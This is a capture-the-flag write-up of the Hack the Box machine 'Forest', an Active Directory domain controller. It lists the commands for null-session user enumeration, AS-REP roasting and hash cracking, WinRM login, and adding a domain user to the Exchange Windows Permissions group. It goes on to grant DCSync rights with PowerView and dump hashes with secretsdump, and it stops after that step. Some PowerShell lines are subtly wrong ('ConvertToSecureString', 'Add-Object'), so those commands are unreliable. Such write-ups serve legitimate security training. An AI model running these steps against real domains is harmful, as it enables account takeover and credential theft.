Forest
Date: January 14th 2024
Author: j.info
Link: Forest on Hack the Box
Hack the Box Difficulty Rating: Easy
Objectives
- User flag
- Root flag
Initial Enumeration
Nmap Scan
nmap -sC -sV -p- -oN nmap --min-rate=4500 forest
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-14 14:38:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
64635/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-01-14T06:39:53-08:00
|_clock-skew: mean: 2h46m49s, deviation: 4h37m09s, median: 6m48s
| smb2-time:
| date: 2024-01-14T14:39:55
|_ start_date: 2024-01-14T14:33:26
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
<br>
Also ran a quick top 200 UDP ports scan and see the usuals.
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
SMB Digging

I try and enumerate shares using a null session with crackmapexec and get an access denied message, even though it shows the null session as successful.
crackmapexec smb forest -u '' -p '' --shares

Since the null session was successful I try and enuemrate users, which fails with it’s usual method but succeeds with SAMRPC.
crackmapexec smb forest -u '' -p '' --users

You can also use rpcclient to get this list of users along with some additional info from the description field, which can sometimes contain passwords but in this case does not. We only get some last names for the users.
rpcclient -U''%'' forest then querydispinfo
I add those users to a file called users.txt and then check for both kerberoasting and asreproasting. No kerberoastable users but we do get a hash back checking for asreproasting.
crackmapexec ldap forest -u users.txt -p '' --asreproast asrep.hash

Let’s see if we can crack that hash with hashcat. I check to see the mode with hashcat --show asrep.hash and see it’s 18200.


The hash cracks pretty quickly using rockyou.
hashcat -m 18200 asrep.hash ~/rockyou.txt
I try and connect over with impacket-psexec, impacket-smbexec, and impacket-wmiexec but none of them work.

System Access

The WinRM ports are open so I give evil-winrm a try and am able to connect over with the found credentials.
evil-winrm -i forest -u 'svc-alfresco' -p '<REDACTED>'
System Enumeration

You can find the user.txt flag on the svc-alfresco desktop:
I upload and start up winPEAS to see what it finds, which isn’t a lot.
Checking whoami /priv doesn’t list any privileges we can use for escalation.

I upload SharpHound.exe and run it, then download the results and import them into Bloodhound.
Running the “Find Shorest Paths to Domain Admins” query shows that the Exchange Windows Permission@HTB.LOCAL group has WriteDacl permissions on the domain.
I check our permissions on the Exchange Windows Permission@HTB.LOCAL group by setting the start node to our svc-alfresco@HTB.LOCAL account and the end node to Exchange Windows Permission@HTB.LOCAL and it shows that we have GenericAll access over it since we’re a member of service accounts, which is a member of privileged it accounts, which is a member of account operators.

So we should be able to modify the DACL and give ourselves permissions to DCSync.
I first add myself to the Exchange Windows Permission group.
net group "Exchange Windows Permissions" svc-alfresco /add

But a minute or two later the user was removed from the group and no longer there. So I try and create a new user and add it. After waiting a couple minutes it’s still there so we should be good now.
NOTE: We’re able to add users because we’re a member of the “Account Operators” group.
net user jdotinfo Password1 /add /domain
net group "Exchange Windows Permissions" jdotinfo /add

We can now use PowerView to grant ourselves DCSync rights. You can read more about how to do that reading this article. I load PowerView, create a credential object, and then grant DCSync rights.
. .\PowerView.ps1
$SecPassword = ConvertToSecureString 'Password1' -AsPlaintext -Force
$Cred = New-Object System.Management.Automation.PSCredential('HTB\jdotinfo', $SecPassword)
Add-Object -Credential $Cred -PrincipalIdentity jdotinfo -Rights DCSync

Then I use impacket-secretsdump to DCSync the Administrator account and grab their NTLM hash.
impacket-secretsdump jdotinfo:Password1@forest -outputfile hashes.txt
